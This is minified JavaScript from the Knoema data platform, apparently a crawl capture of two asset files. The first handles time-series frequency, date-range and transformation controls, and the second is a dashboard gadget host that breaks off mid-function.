var Knoema;(function(n){var t=function(){function t(t,i,r){this._allfrequencies=[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly,n.FrequencyCode.FiscalQuarterly,n.FrequencyCode.Monthly,n.FrequencyCode.Weekly,n.FrequencyCode.Daily];this._allFrequenciesWithoutFiscal=[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly,n.FrequencyCode.Monthly,n.FrequencyCode.Weekly,n.FrequencyCode.Daily];this._allDateRangePresets=[{key:"ALL",value:"all",freqs:["fq","q","w","d","m","h","a"]},{key:"10Y",value:"10Y",freqs:["fq","q","h","a"]},{key:"5Y",value:"5Y",freqs:["d","w","m","h","a"]},{key:"3Y",value:"3Y",freqs:["fq","q","h","a"]},{key:"1Y",value:"1Y",freqs:["d","w","m","fq","q"]},{key:"6M",value:"6M",freqs:["m"]},{key:"3M",value:"3M",freqs:["d","w"]},{key:"1M",value:"1M",freqs:["d","w"]},{key:"Сustom",value:"custom",freqs:["fq","q","w","d","m","h","a"]},];this._yoyTransform=["pchy","diffy","dlogy","movavgy","movsumy","sumytdy","sumqtdy"];this._movingTransform=["movavg","movavgy","movsum","movsumy"];this._allTimeAggregation=[{key:"none",name:"None"},{key:"sum",name:"Sum"},{key:"avg",name:"Average"},{key:"last",name:"Last value"},];this._frequencies=[];this._selectedFrequencies=[];this._selectedDateRangePreset=this._allDateRangePresets[0];this._allTransformations=n.TransformationManager._allTransformations;this._selectedTransformation=this._allTransformations[0];this._selectedTimeAggregation=this._allTimeAggregation[0];this._transformationInterval=3;this._transformationLag=1;this._useDateRangePresets=!0;this._plainMode=!1;this._container=t;typeof i!="undefined"&&(this._useDateRangePresets=i);typeof r!="undefined"&&(this._plainMode=r)}return t.getTransformList=function(){var t={};return n.TransformationManager._allTransformations.forEach(function(n){return t[n.key]=n.name}),t},t.checkTransformParam=function(t,i){var r=n.TransformationManager._allTransformations.find(function(n){return n.key==t});return r?r.params&&r.params.indexOf(i)>=0:!1},t.prototype.isTimeAggregationAvailable=function(){return this._frequencies?!(this._frequencies.length===1&&this._frequencies[0]===n.FrequencyCode.FiscalQuarterly):!1},t.prototype.getDateRangePresets=function(){var n=this.getMostSpecificFrequency().toLowerCase();return this._allDateRangePresets.filter(function(t){return t.freqs.indexOf(n)!==-1})},t.prototype.updateTransformationsView=function(){var u=this._container.find(".transformations .transformation-select"),t,i,n,r,f;if(u.find(".tsm-control-select-item").show(),this._selectedFrequencies&&this._selectedFrequencies.length===1){if(t=this._selectedFrequencies[0].toUpperCase(),i=this._allTransformations.filter(function(n){return n.excludeFreqs&&n.excludeFreqs.indexOf(t)!==-1}),i.length>0)for(n=0,r=i;n<r.length;n++)f=r[n],u.find(".tsm-control-select-item[data-key="+f.key+"]").hide();this._selectedTransformation&&this._selectedTransformation.excludeFreqs&&this._selectedTransformation.excludeFreqs.indexOf(t)!==-1&&(this._selectedTransformation=this._allTransformations[0],this.updateTimeAggregationsView())}},t.prototype.updateDateRangePresetView=function(n,t){var i,o,u,r,f,e,s;if(n===void 0&&(n=!1),t===void 0&&(t=!1),i=this._container.find(".time-range-preset .tsm-control-value"),n){for(i.empty(),o=this.getDateRangePresets(),u="",r=0,f=o;r<f.length;r++)e=f[r],u+='<button class="tsm-control-btn" data-key="'+e.key+'">'+e.key+"<\/button>";i.append(u)}i.find(".tsm-control-btn").removeClass("active");s=i.find('.tsm-control-btn[data-key="'+this._selectedDateRangePreset.key+'"]');s.addClass("active");this._dimensionFilter&&t&&this._dimensionFilter.setTimeDimensionVisibility(this.isCustomDateRangePresetSelected())},t.prototype.toggleDateRangePreset=function(n){if(this._selectedDateRangePreset.key!==n.key){var t=this.isCustomDateRangePresetSelected();if(this._selectedDateRangePreset=n,this.updateDateRangePresetView(!1,t!=this.isCustomDateRangePresetSelected()),this._selectedDateRangePreset.value!=="custom")this._dimensionFilter.onAggregationChanged(!0)}},t.prototype.toggleFrequency=function(n){var r=this,i,t;if(!this._selectedFrequencies||this._selectedFrequencies.length!==1||this._selectedFrequencies.indexOf(n)===-1){this._container.find(".time-aggregation .tsm-control-btn").removeClass("active");i=this._container.find('.time-aggregation .tsm-control-btn[data-frequency="'+n+'"]');this._selectedFrequencies=[n];i.addClass("active");t=this.getDateRangePresets();t.some(function(n){return n.key===r._selectedDateRangePreset.key})||(this._selectedDateRangePreset=t[0]);this._selectedTimeAggregation=this._allTimeAggregation[0];this.updateTransformationsView();this.updateDateRangePresetView(!0);this._dimensionFilter.setFrequencyChangedByUser(!0);this._dimensionFilter.onAggregationChanged(!0)}},t.prototype.getFrequenciesForAggregation=function(){var e,i,r,u,t,f;if(!this.isTimeAggregationAvailable())return[];for(t=0;t<this._allfrequencies.length;t++)i=this._allfrequencies[t],this._frequencies.indexOf(i)!=-1&&(e=i);for(r=this._frequencies.indexOf(n.FrequencyCode.FiscalQuarterly)!==-1?this._allfrequencies:this._allFrequenciesWithoutFiscal,u=[],t=0;t<r.length;t++)if(f=r[t],u.push(f),f===e)break;return u},t.prototype.getTimeAggregations=function(){return!this._selectedTimeAggregation||this._selectedTimeAggregation.key==="none"||this._selectedFrequencies.length===1&&this._selectedFrequencies[0]===n.FrequencyCode.FiscalQuarterly?[]:this._allTimeAggregation},t.prototype.updateTimeAggregationsView=function(){var o=this.getTimeAggregations(),r=this._container.find(".transformations"),s=r.find(".tsm-control-select-value"),u=r.find(".time-aggregation-select"),h=r.find(".transformation-select"),n="",f,t,e,i;o.length>0?(u.removeClass("hide"),n=this._selectedTimeAggregation.name):u.addClass("hide");f=this._container.find(".tsm-control.value.interval");this._selectedTransformation.params&&this._selectedTransformation.params.indexOf("interval")>=0?(t=this._container.find(".transformation-value.interval"),t.attr("max",1e5),t.attr("min",0),t.val()===""&&t.val(this._transformationInterval),f.removeClass("hide")):f.addClass("hide");e=this._container.find(".tsm-control.value.lag");this._selectedTransformation.params&&this._selectedTransformation.params.indexOf("lag")>=0?(i=this._container.find(".transformation-value.lag"),i.attr("max",1e3),i.attr("min",1),i.val()===""&&i.val(this._transformationLag),e.removeClass("hide")):e.addClass("hide");this._selectedTransformation.key!==this._allTransformations[0].key&&(n+=""+(n?" + ":"")+this._selectedTransformation.name);n||(n=this._allTransformations[0].name);s.text(n).attr("title",n);r.find(".tsm-control-select-item").removeClass("active");u.find('.time-aggr[data-key="'+this._selectedTimeAggregation.key+'"]').addClass("active");h.find('.transform[data-key="'+this._selectedTransformation.key+'"]').addClass("active")},t.prototype.updateView=function(){var t=this._container,n,i;t.empty();n={frequencies:this.getFrequenciesForAggregation(),selectedFrequencies:this._selectedFrequencies,timeAggregations:this._allTimeAggregation.filter(function(n){return n.key!=="none"}),transformations:this._allTransformations,selectedTransformation:this._selectedTransformation,transformationValue:"",dateRangePresets:this.getDateRangePresets(),selectedDateRangePreset:this._selectedDateRangePreset,useDateRangePresets:this._useDateRangePresets};this._segmentIds&&this._availableFrequenciesPerSegment.length>0&&this._availableFrequenciesPerSegment.length<n.frequencies.length&&(n.frequencies=this._availableFrequenciesPerSegment);i=this._plainMode?"transformation-manager-plain":"transformation-manager";$.tmpl(i,n).appendTo(t);this.updateTimeAggregationsView();this.updateTransformationsView()},t.prototype.bindEvents=function(){var n=this,t=this._container;t.off("click",".time-aggregation .tsm-control-btn");t.on("click",".time-aggregation .tsm-control-btn",function(t){var r=$(t.target),i=r.data("frequency");n.toggleFrequency(i);n._dimensionFilter.trackDSvEvent("Time Aggregation",i)});t.off("click",".time-range-preset .tsm-control-btn");t.on("click",".time-range-preset .tsm-control-btn",function(t){var i=$(t.target),r=i.data("key"),u=n._allDateRangePresets.find(function(n){return n.key===r});n.toggleDateRangePreset(u);n._dimensionFilter.trackDSvEvent("Time Preset",n._selectedDateRangePreset.key)});t.off("click",".transformations .tsm-control-select-value");t.on("click",".transformations .tsm-control-select-value",function(t){var r=$(t.target),u=n._container.find(".transformations"),i=u.find(".tsm-control-select-list");i.is(":visible")?i.hide():i.show();$("body").off("click.hideSelection");$("body").on("click.hideSelection",function(n){var t=$(n.target),u=i.find(".tsm-control-select-item");t.is(i)||t.is(u)||t.is(r)||i.hide()})});t.off("click",".transformations .tsm-control-select-item");t.on("click",".transformations .tsm-control-select-item",function(t){var i=$(t.target),o=i.hasClass("time-aggr"),s=i.hasClass("transform"),u,r,f,e;(o||s)&&(u=i.data("key"),r=!1,o?(f=n._allTimeAggregation.find(function(n){return n.key===u}),f.key!==n._selectedTimeAggregation.key&&(n._selectedTimeAggregation=f,r=!0)):s&&(e=n._allTransformations.find(function(n){return n.key===u}),e.key!==n._selectedTransformation.key&&(n._selectedTransformation=e,r=!0)),i.parents(".tsm-control-select-list:first").hide(),r&&(n.updateTimeAggregationsView(),n._dimensionFilter.onAggregationChanged(),n._dimensionFilter.trackDSvEvent("Transformation",n.getTransformationKey())))});t.off("change",".tsm-control .transformation-value");t.on("change",".tsm-control .transformation-value",function(t){var r=$(t.target),u=r.hasClass("interval"),i=u?n._transformationInterval:n._transformationLag;i=Number(r.val());u?(i=Math.min(1e5,Math.max(0,i)),n._transformationInterval=i):(i=Math.min(1e3,Math.max(1,i)),n._transformationLag=i);r.val()!==String(i)&&r.val(i);n._dimensionFilter.onAggregationChanged();n._dimensionFilter.trackDSvEvent("Transformation",n.getTransformationKey())})},t.prototype.getTransformationKey=function(n){var t,i,r,u;return n===void 0&&(n=!1),t="",this._selectedTransformation&&this._selectedTransformation.key!==this._allTransformations[0].key&&(i=this._selectedTransformation.key,this._selectedTransformation.params&&(this._selectedTransformation.params.indexOf("interval")>=0&&(i+="-"+String(this._transformationInterval)),this._selectedTransformation.params.indexOf("lag")>=0&&(i+="-"+String(this._transformationLag))),t+=i),r=this._selectedTimeAggregation.key===this._allTimeAggregation[0].key,u=n&&r?"sum":this._selectedTimeAggregation.key,(this._selectedTimeAggregation&&!r||n)&&(t+=""+(t?"+":"")+u),t},t.prototype.getTransformationName=function(){var n="";return this._selectedTransformation&&this._selectedTransformation.key!==this._allTransformations[0].key&&(n=this._selectedTransformation.name,this._selectedTransformation.params&&(this._selectedTransformation.params.indexOf("interval")>=0&&(n+=", I: "+String(this._transformationInterval)),this._selectedTransformation.params.indexOf("lag")>=0&&(n+=", L: "+String(this._transformationLag)))),this._selectedTimeAggregation&&this._selectedTimeAggregation.key!==this._allTimeAggregation[0].key&&(n=this._selectedTimeAggregation.name+(n?" + "+n:"")),n},t.prototype.updateStateFromTransform=function(n){var i,r,u;if(n){var f=n.trim().split("+"),e=function(n){var s=t._allTimeAggregation.find(function(t){return t.key===n}),e,o,f;if(s)return t._selectedTimeAggregation=s,"continue";var u=n.split("-"),i=u[0],r=t._allTransformations.find(function(n){return n.key===i.toLowerCase()});r?(t._selectedTransformation=r,u.length===2?(e=Number(u[1]),t._yoyTransform.indexOf(i)>=0&&t._movingTransform.indexOf(i)<0&&(t._transformationLag=e),t._yoyTransform.indexOf(i)<0&&t._movingTransform.indexOf(i)>=0&&(t._transformationInterval=e)):u.length===3&&t._yoyTransform.indexOf(i)>=0&&t._movingTransform.indexOf(i)>=0&&(t._transformationInterval=Number(u[1]),t._transformationLag=Number(u[2]))):(o=i.replace(/[0-9]/g,""),f=Number(i.replace(o,"")),r=t._allTransformations.find(function(n){return n.key===o.toLowerCase()}),r&&f?(t._selectedTransformation=r,r.params.length===1&&(r.params[0]==="lag"?t._transformationLag=f:t._transformationInterval=f),r.defaultParam&&(r.defaultParam==="lag"?t._transformationLag=f:t._transformationInterval=f)):t._selectedTransformation=t._allTransformations[0])},t=this;for(i=0,r=f;i<r.length;i++)u=r[i],e(u)}},t.prototype.getTimeDimension=function(n){for(var e,o,t,r,u,s=n,i=0,f=["Header","Stub","Filter"];i<f.length;i++)for(e=f[i],o=s[e],t=0,r=o;t<r.length;t++)if(u=r[t],u.DimensionId==="Time")return u;return null},t.prototype.updateTimeDimension=function(n){if(this.isCustomDateRangePresetSelected())return n;var i=n,t=this.getTimeDimension(i);return t&&(this._selectedDateRangePreset.value==="all"?(t.UiMode="allData",t.Members=[]):(t.UiMode="range",t.Members=[this._selectedDateRangePreset.value])),i},t.prototype.getMostSpecificFrequency=function(){for(var t,r=this.getSelectedFrequencies().map(function(n){return n.toUpperCase()}),n=0,i=this._allfrequencies;n<i.length;n++)if(t=i[n],r.indexOf(t)!==-1)return t;return this._allfrequencies[0]},t.prototype.getDateRangePresetFromDataDescriptor=function(n){var t,r,i;return n?(t=this.getTimeDimension(n),!t)?null:t.UiMode==="allData"?this._allDateRangePresets[0]:t.UiMode==="range"&&t.Members.length===1&&(r=t.Members[0].toString().toUpperCase(),i=this._allDateRangePresets.find(function(n){return n.value===r}),i)?i:null:null},t.prototype.updateStateFromDataDescriptor=function(n){n&&(this._selectedFrequencies=n.Frequencies&&n.Frequencies.length>0?n.Frequencies.map(function(n){return n.toUpperCase()}):[],n.Transform&&this.updateStateFromTransform(n.Transform),this._selectedDateRangePreset=this.getDateRangePresetFromDataDescriptor(n),this._selectedDateRangePreset||(this._selectedDateRangePreset=this._allDateRangePresets.find(function(n){return n.value==="custom"})))},t.prototype.load=function(n){var i=this,t,r;this._frequencies=n.frequencies;this._dimensionFilter=n.dimensionFilter;t=this._dimensionFilter.getOriginalDataDescriptor();t&&this.updateStateFromDataDescriptor(t);r=["/Tmpl/transformation-manager","/Css/Knoema/knoema.transformationmanager.less"];$.require(r,function(){i.bindEvents();i.updateView()})},t.prototype.setStateFromDataDescriptor=function(n){n&&this.updateStateFromDataDescriptor(n)},t.prototype.setSegmentIds=function(n){this._segmentIds=n},t.prototype.setAvailableFrequenciesPerSegment=function(n){this._availableFrequenciesPerSegment=n},t.prototype.updateDataDescriptor=function(n,t){var i,r;return t===void 0&&(t=!0),i=n,i.Frequencies=this._dimensionFilter.isFrequencyChangedByUser()?this._selectedFrequencies:[],r=this.getTransformationKey(t&&i.Frequencies.length>0),r&&(i.Transform=r),this._useDateRangePresets&&(i=this.updateTimeDimension(n)),i},t.prototype.validateDataDescriptor=function(n){return n.Frequencies.length>1?!1:this.getDateRangePresetFromDataDescriptor(n)?!0:!1},t.prototype.getSelectedFrequencies=function(){return this._selectedFrequencies&&this._selectedFrequencies.length>0?this._selectedFrequencies:this._frequencies},t.prototype.getSelectedTimeAggregation=function(){return this._selectedTimeAggregation},t.prototype.getSelectedTransformation=function(){return this._selectedTransformation},t.prototype.useDateRangePresets=function(){return this._useDateRangePresets},t.prototype.isCustomDateRangePresetSelected=function(){return this._selectedDateRangePreset.value==="custom"},t.prototype.setFrequencies=function(n){var t,i,r;for(this._selectedFrequencies=n||[],this._container.find(".time-aggregation .tsm-control-btn").removeClass("active"),t=0,i=this._selectedFrequencies;t<i.length;t++)r=i[t],this._container.find('.time-aggregation .tsm-control-btn[data-frequency="'+r+'"]').addClass("active");this.updateTransformationsView();this.updateDateRangePresetView(!0)},t.prototype.setTimeAggregation=function(n){if(!n||this._selectedTimeAggregation.key!==n.toLowerCase()){if(n){var t=this._allTimeAggregation.find(function(t){return t.key===n.toLocaleLowerCase()});this._selectedTimeAggregation=t||this._allTimeAggregation[0]}else this._selectedTimeAggregation=this._allTimeAggregation[0];this.updateTimeAggregationsView()}},t.prototype.switchLayout=function(n,t){this._plainMode=t;this._container.empty();this._container=n;this.updateView();this.bindEvents()},t._allTransformations=[{key:"none",name:"None"},{key:"pch",name:"% Change"},{key:"pchy",name:"% Change, YoY",params:["lag"]},{key:"pchytd",name:"% Change, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"pcha",name:"% Change, annualized"},{key:"pchp",name:"% Change, previous value"},{key:"diff",name:"Change"},{key:"diffy",name:"Change, YoY",params:["lag"]},{key:"diffytd",name:"Change, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"diffqtd",name:"Change, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"diffp",name:"Change, previous value"},{key:"dlog",name:"Log Diff"},{key:"dlogy",name:"Log Diff, YoY",params:["lag"]},{key:"dlogytd",name:"Log Diff, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"dlogqtd",name:"Log Diff, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"dlogp",name:"Log Diff, previous value"},{key:"movavg",name:"Moving Average",params:["interval"]},{key:"movavgy",name:"Moving Average, YoY",params:["interval","lag"],defaultParam:"interval"},{key:"movsum",name:"Moving Sum",params:["interval"]},{key:"movsumy",name:"Moving Sum, YoY",params:["interval","lag"],defaultParam:"interval"},{key:"sumytd",name:"Sum, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"sumqtd",name:"Sum, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"sumytdy",name:"Sum, YTD, YoY",params:["lag"]},{key:"sumqtdy",name:"Sum, QTD, YoY",params:["lag"]},{key:"abs",name:"Absolute Value"}],t}();n.TransformationManager=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js
body_size: 18616
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(t,i,r){var u=this;this._page=t;this._container=i;this._gadget=null;this._paramMode=r?r.paramMode:null;this._state=r;this._gadgetClass=r!=null?r.gadgetClass:null;this._title=null;this._autoTitleTemplate="";this._autoSubtitleTemplate="";this._titleData=null;this._overlay=null;this._titleEditor=null;this._gadgetAppearance=null;this._localized=n.Utils.strEquals("true",$("#Localized").val());this._onDatasetNotFoundCallback=null;this._triggerGadgetExport=r?r.triggerGadgetExport==null?!0:r.triggerGadgetExport:!0;this._canSplit=!0;this._showMaximizeOption=!1;$(this._container).off("click").on("click",function(t){var i,r,f,e,o,s,h,c,l;n.Utils.isCommunity()||(i=$(u._container),r=i.find(".text-block-wrapper"),r.is(t.target)||r.has(t.target).length>0)||(f=i.find(".editor"),f.is(t.target)||f.has(t.target).length>0)||(e=i.find(".move-text-area"),e.is(t.target)||e.has(t.target).length>0)||(o=i.find(".highcharts-legend"),o.is(t.target)||o.has(t.target).length>0)||(s=i.find(".component-control"),s.is(t.target)||s.has(t.target).length>0)||(h=i.find(".time-button, .time-bar-span"),h.is(t.target)||h.has(t.target).length>0)||(c=i.find(".highcharts-annotation"),c.is(t.target)||c.has(t.target).length>0)||u._gadget&&(u.isNaked()||(typeof u._gadget.isDatasetAccessible=="undefined"||u._gadget.isDatasetAccessible())&&u.getPage().isEditing()&&(l=i.find("a"),l.is(t.target)&&t.preventDefault(),window.matchMedia("(min-width: 1440px)").matches&&u._isSideBarEnabled()?u._initGadgetAppearance():u.edit()))}).on("click",".confirm-read-remote-data",function(n){var t=$(u._container);u._load($.extend(u.getDataDescriptor(),{ReadRemoteData:!0}),function(n){var t=n;t&&t.remoteDataState?$(".export","#dataset-action-bar").addClass("disabled"):$(".export","#dataset-action-bar").removeClass("disabled")});n.stopPropagation()});this._state&&(typeof this._state.title=="string"?this._title={text:this._state.title,isAuto:!1}:this._state.title&&(this._title=this._state.title,this._title.isAuto&&(this._autoTitleTemplate=this._title.template||this._title.text),this._title.subtitle&&this._title.subtitle.isAuto&&(this._autoSubtitleTemplate=this._title.subtitle.template||this._title.subtitle.text)));this._title&&!this._title.template&&(this._title.template=this._title.text);n.Events.retrofit(this);this.bindEventHandlers()}return t.prototype.setOnDatasetNotFoundCallback=function(n){this._onDatasetNotFoundCallback=n},t.prototype.load=function(t,i){var u=this,r=this.getGadgetClassForLoad();r==null||n[r.replace("Knoema.","")]||!this._page||this._page.hasFactory(r)?this._load(t,i):$.require(["/Js/knoema/"+r+".ts"],function(){u._page.registerFactory(r,n[r.replace("Knoema.","")]);u._load(t,i)})},t.prototype.isNaked=function(){return this._state!=null?this._state.naked==!0:!1},t.prototype.isMobile=function(){return this._state!=null?this._state.isMobile===!0:!1},t.prototype.getTimeLineHeight=function(){return this.isMobile()?46:36},t.prototype.closeMenu=function(){var n=$(this._container);n.parent(".section").removeClass("menu-displaying");n.find(".gadget-menu").slideUp(200);n.find(".gadget-options").css({"background-position":"0px 0px"});n.find(".gadget_actions").css("display","")},t.prototype.create=function(n){this._state={gadgetClass:n};this._gadgetClass=n;this._gadget=this.createGadget();this._gadget.setHost(this)},t.prototype.createGadget=function(){return n.Utils.createGadgetInstance(this._gadgetClass)},t.prototype._load=function(t,i){var u=this,r=$(this.getContainer()),e,o,f;r.empty();this._gadgetClass!=null?(t&&this.setDataDescriptor(t),this._gadget=this.createGadget(),this._gadget.setHost(this),this._titleEditor=null,e=this.getPage().isEditing(),o=this.isNaked()?this.getPage().isNaked()?"Tmpl-knoema-page-gadget-layouts-default":"Tmpl-knoema-page-gadget-layouts-naked":"Tmpl-knoema-page-gadget-layouts-default",$.tmpl(o).appendTo(r),this._populateFootnote(function(n){u.onResponseLoaded(n);e&&u._launchGadgetInEditMode();u.onPivotCompleted(n,i);$.isFunction(i)&&i(n)})):(f=this.getPage(),!f.isEditing()||f.IsIndex()||f.IsRegression()?(this._launchGadgetInEditMode(),$.isFunction(i)&&i()):n.Utils.featureEnabled("useComponentsForDahsboards",function(t){var e=$("#IsGeoPlaygroundEnabled").length&&n.Utils.strEquals($("#IsGeoPlaygroundEnabled").val(),"true"),o=t&&u._page instanceof n.Page?n.Components.Utils.getRegisteredComponents():[];$.tmpl("Tmpl-knoema-page-gadget-layouts-empty",{hideDelete:u._localized,splitable:u.isSplitAvailable(),geoplayground:e,components:o}).appendTo(r);f.deleteButtonDeleteForOneEmptyGadget();r.find("a, button").each(function(n,t){return $(t).attr("aria-label",$(t).attr("title"))});u._launchGadgetInEditMode();$.isFunction(i)&&i()}));r.mouseleave(function(){r.parent(".section").removeClass("menu-displaying");r.find(".gadget-menu").slideUp(200);r.find(".gadget-options").css({"background-position":"0px 0px"});r.find(".gadget_actions").css("display","")})},t.prototype.onResponseLoaded=function(n){var i=$(this.getContainer()),r=this.getGadget().getAvailableFrequencies(),t;n||(n=this._gadget.getPivotResponse());t=n&&n.timeNormalization;i.trigger("frequencyChange.FrequenciesFromData",[r,t])},t.prototype.onPivotCompleted=function(t,i){var f=this,u=$(this._container),r,e;window.clearInterval(u.data("missing-remote-data-bg"));r=t;r&&r.remoteDataState&&($.tmpl("Tmpl-knoema-dataset-remote-data-state",{state:r.remoteDataState,source:$("#metadata .source a").text()||$.R("~/Js/knoema/Knoema.GadgetHost.js","remote source"),isAuthenticatedUser:n.Utils.strEquals($("#IsAuthenticatedUser").val(),"true")}).appendTo(u.find(".visualization").empty()),$("div#premium .close").click(),r.remoteDataState==="Requested"&&(e=window.setInterval(function(){n.Utils.apiPost("/api/1.0/data/missing-remote-data",f.getDataDescriptor(),function(n){n===!1&&(window.clearInterval(u.data("missing-remote-data-bg")),f._load($.extend(f.getDataDescriptor(),{ReadRemoteData:!0}),i))})},5e3),u.data("missing-remote-data-bg",e)))},t.prototype._launchGadgetInEditMode=function(){n.Utils.isCommunity()||$(this._container).addClass("editable");var t=this.getId(),i=sessionStorage.getItem("EditTriggeredViaGadgetId");t&&i&&t==i&&(sessionStorage.removeItem("EditTriggeredViaGadgetId"),this.edit())},t.prototype._loadVisualization=function(n){var t=this,i=$(this.getContainer()),r=i.find(".visualization").get(0);this.loadEmptyGadgetMenu(!1);this._gadget.load(r,function(i){t.updateTitle(!0);t.hasNoData()||t.loadEmptyGadgetMenu(!0);$(t.getPage()).trigger("gadgetLoad",[t.getId()]);t.onPivotCompleted(i,n);$.isFunction(n)&&n(i)})},t.prototype.showGadgetActionsOnHover=function(){return n.Utils.isCommunity()||$.inArray(this.getGadgetClass(),["Knoema.Text","Knoema.DatasetList","Knoema.Feed"])!==-1},t.prototype.loadEmptyGadgetMenu=function(t){var i,f,r,u;if(!this.isNaked()&&!this.getPage().isNaked()){if(i=$(this.getContainer()).find(".edit_pane"),i.find(".gadget_actions").remove(),f=this._page instanceof n.Page&&this._page.isTabFeatureEnabled(),t){$.tmpl("Tmpl-knoema-page-gadget-menu",{view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:f}).appendTo(i);i.on("focus blur","button",function(){var n=i.find(".gadget_actions button").is(":focus")||i.find(".gadget_menu").is(":visible");i.find(".gadget_actions").toggleClass("visible",n)})}else this.getPage().isEditing()?(r=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"},],this.isSplitAvailable()&&r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"}),$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:r,isTabFeatureEnabled:f,view:!0,hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(r),this._bindGadgetMenuEvents(r)):this.getPage().userHasEditRights()&&(u=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}],$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:u,view:!this.showGadgetActionsOnHover(),hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(u),this._bindGadgetMenuEvents(u));this._page instanceof n.Page&&this._page.updateTabBtn($(this.getContainer()).parents(".ghost-section"))}},t.prototype.getGadgetMenu=function(){var t=this.getGadgetMenuOptions(this.getPage().isEditing()),i={gadgetMenuOptions:t,view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:this._page instanceof n.Page&&this._page.isTabFeatureEnabled()};return this._state.menuTmpl?$.tmpl(this._state.menuTmpl):$.tmpl("Tmpl-knoema-page-gadget-menu",i)},t.prototype.loadGadgetMenu=function(t){var u=this,r=$(this.getContainer()),i,f;this.isNaked()||this.getPage().isNaked()||r.find(".edit_pane").find(".gadget-menu-body a").length!=0||(r.find(".edit_pane").find(".gadget_actions").remove(),this.getGadgetMenu().appendTo(r.find(".edit_pane")),typeof this.getPage().updateTabBtn=="function"&&this.getPage().updateTabBtn(r),this._unBindGadgetMenuEvents(),this._bindGadgetMenuEvents());i=this.getDataDescriptor();f=r.find(".gadget-menu-body");i&&i.Dataset||typeof this._gadget.isDatasetAccessible=="undefined"||this._gadget.isDatasetAccessible()||this.getPage().isEditing()&&this._showEditAndDeleteMenuOptionOnly();this._page.isEditing()&&this._page.checkGadgetBin();this.isNaked()?$.isFunction(t)&&t():i&&i.Dataset?(n.Utils.isSourceLinkAvailable(function(n){u._sourceLinkAvailable=n},i.Dataset),this.loadDatasetInfo(function(){$.isFunction(t)&&t()})):$.isFunction(t)&&t()},t.prototype.canLoadDSViewer=function(n){var r=this.getDataDescriptor(),t,i;if(!n||!r)return!0;t=this.getGadgetMenuOptions(!1);for(i in t)if(t[i].className=="view-in-dataset-viewer"&&n&&n.type=="Regular"&&this._gadgetClass=="Knoema.HtmlTable"&&this._gadget.isGrid())return!1;return!0},t.prototype.loadDatasetInfo=function(n){var t=this;this.loadDatasetsInfo(function(i){i&&i.length>0&&(t._datasetInfo=i[0]);$.isFunction(n)&&n(t._datasetInfo)})},t.prototype.loadDatasetsInfo=function(t){return __awaiter(this,void 0,void 0,function(){var r,i,e,u,o,s,f;return __generator(this,function(h){switch(h.label){case 0:if(this._datasetInfo)return $.isFunction(t)&&t(null),[2,null];if(r=[],i=this.getDataDescriptor(),i)if(i.Dataset)r.push(i.Dataset);else if(i.Datasets&&i.Datasets.length>0)for(f in i.Datasets)e=i.Datasets[f],e&&r.push(e);if(r.length===0)return $.isFunction(t)&&t(null),[2,null];u=[];o=[];s=function(t){var i=r[t];o.push(new Promise(function(t){n.Utils.loadDatasetInfo(i,function(n){u.push(n);t()})}))};for(f in r)s(f);return[4,Promise.all(o)];case 1:return h.sent(),$.isFunction(t)&&t(u),[2,u]}})})},t.prototype._sourceLinkVisible=function(){return n.Utils.isAuthenticated()||this._sourceLinkAvailable},t.prototype.generateAutoFootnote=function(t,i,r,u){for(var f,e,p,h,w,s=[],o=[],a=function(t,i){var r=$(n.Utils.buildHTML("a",i)).text(t);return u&&u(r),r},v=function(t,i){return 